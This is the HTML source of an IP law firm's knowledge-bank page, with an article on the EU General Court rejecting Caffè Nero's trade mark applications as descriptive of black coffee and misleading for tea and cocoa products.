						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/nerologo" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/nerologo" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/nerologo&text=No%20go%20for%20Nero%20logo%3A%20GC%20rejects%20Caff%C3%A8%20Nero%20appeal%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/nerologo&title=No%20go%20for%20Nero%20logo%3A%20GC%20rejects%20Caff%C3%A8%20Nero%20appeal%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=No go for Nero logo: GC rejects Caffè Nero appeal%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/nerologo">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">No go for Nero logo: GC rejects Caffè Nero appeal</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">13 Januar 2017</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/nerologo&text='No go for Nero logo: GC rejects Caffè Nero appeal'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/nerologo&title=No go for Nero logo: GC rejects Caffè Nero appeal" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='No go for Nero logo: GC rejects Caffè Nero appeal'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/nerologo">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/richardburton" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/RichardBurton.jpg" alt="Richard Burton">
			</div>
				
			<div class="c-author__names">
				Richard Burton
	
									<div class="c-author__role">
						Partner, Trade Mark Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">In two related decisions, the EU General Court (GC) has rejected two applications by Caffè Nero Group Ltd to register the name Caffè Nero and its company logo.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<img src="https://www.dyoung.com/resources/downloads/130117-nero-1.jpg" alt="130117-nero-1.jpg#asset:2409" /><p>Rejecting appeals against two decisions from the European Union Intellectual Property Office (EUIPO) Board of Appeal to maintain the objections from the EUIPO in the first instance, the GC agreed that the marks were both descriptive of the majority of the class 30 and 35 goods and services relating to coffee. The court found that the relevant Italian speaking public would understand the expression "Caffè Nero" as meaning black coffee ie, a coffee sold without cream, milk or sugar. Further, the GC found the marks to be misleading in relation to other goods applied for, such as tea.</p>
<h2>Descriptive in a language of the EU</h2>
<p>Caffè Nero had argued that coffee is, in fact, usually referred to by using a specific name rather than by reference to its colour; however, the GC said the two elements "Cafè" and "Nero" were commonly used in Italian, one of the languages of the EU. As a whole, the combination of those two terms will thus be perceived by a proportion of public concerned as meaning "black coffee". The GC said: "It is a matter of common knowledge that in many member states the literal translation into their own language of the expression "Caffè Nero" will be understood by the general public as referring to coffee served as a beverage without any additions". It was deemed irrelevant that there were other terms that might be used more frequently than "Caffè Nero" to refer to coffee-based beverages.</p>
<p>The GC therefore refused to register the marks on the basis of Article 7(1)(b) and (c) EUTMR for the majority of the goods and services that were perceived to either contain black coffee or for which it was possible that they could taste like black coffee. This included not just coffee but also biscuits, cookies, chocolate bars, muffins, pies and other goods in class 30, as well as retail store services in class 35 relating to coffee and other coffee related goods.</p>
<h2>A misleading mark</h2>
<p>In addition, for some of the goods at issue (namely those corresponding to the following description: "tea, cocoa, coffee substitutes; herb tea; tea beverages; cocoa and cocoa-based preparations; cocoa beverages; preparations and mixes for making the aforesaid goods; powdered chocolate"), the GC held that consumers were likely to believe that those goods were, or contained, black coffee, even if, in actual fact, this was not the case.</p>
<p>The Board of Appeal had earlier considered that these goods were sold in packaging that is quite similar to that used for coffee and consumers "may often have to buy those goods rather hastily, without necessarily taking the time to analyse the wording of the packaging". The GC agreed and concluded that once it is established that there is actual deceit or a sufficiently serious risk that consumers will be deceived, it becomes irrelevant that the mark applied for might also be perceived in a way that is not misleading. Accordingly, the appeal was refused and the marks were also rejected for these goods on the basis of Article 7(1)(g) EUTMR as they could mislead the public.</p>
<h2>In short</h2>
<p>This case highlights the fact that if a mark is descriptive in any one of the languages of the EU, it is likely to be objected to on the basis that it is not a registrable mark for at least a proportion of the relevant public in the EU. It is also a reminder that, if a mark is applied to goods which are different to those described, it is possible that the mark could be perceived as deceptive or misleading to consumers and it could also be refused on that basis.</p>
<h2>Case details at a glance</h2>
<p><strong>Jurisdiction:</strong> European Union<br /><strong>Decision level:</strong> General Court<br /><strong>Parties:</strong> Caffè Nero Group Ltd (applicant) v EUIPO (defendant)<br /><strong>Citations:</strong> T-29/16 &amp; T-37/16<br /><strong>Date:</strong> 27 October 2016Full decisions: <a href="http://dycip.com/t-2916" title="t-2916" target="_blank" rel="noreferrer noopener">http://dycip.com/t-2916</a> &amp; <a href="http://dycip.com/t-3716" title="t-3716" target="_blank" rel="noreferrer noopener">http://dycip.com/t-3716</a></p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-lip-tapes-lawyers-ukipo" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Lip tapes and lawyers: UKIPO considers weak distinctiveness, bad faith and the weight of evidence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-national-rights-acquiescence" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">CJEU: no room for national provisions on forfeiture of rights - EU Trademark Directive fully harmonises acquiescence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-fame-confusion-family-earlier-marks" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Acquiring earlier marks, fame negating confusion and (not) a family of marks argument: easyGroup v Premier Inn Hotels</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 Januar 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/nerologo",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/nerologo"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
